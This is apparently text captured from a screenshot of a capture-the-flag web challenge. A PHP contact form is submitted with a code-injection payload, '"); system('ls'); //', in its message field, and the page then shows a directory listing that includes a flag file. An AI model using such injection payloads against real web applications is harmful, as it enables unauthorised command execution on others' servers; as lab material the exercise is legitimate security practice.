 about.php contact.php css flag_23894ABCX1.txt footer.php gulpfile.js header.php img index.php js package-lock.json package.json post.php
scss vendor Message successfully sent!
Want to get in touch? Fill out the form below to send me a message and I will get back to
you as soon as possible!
hacker
hacker@gmail.com
"); system('ls'); //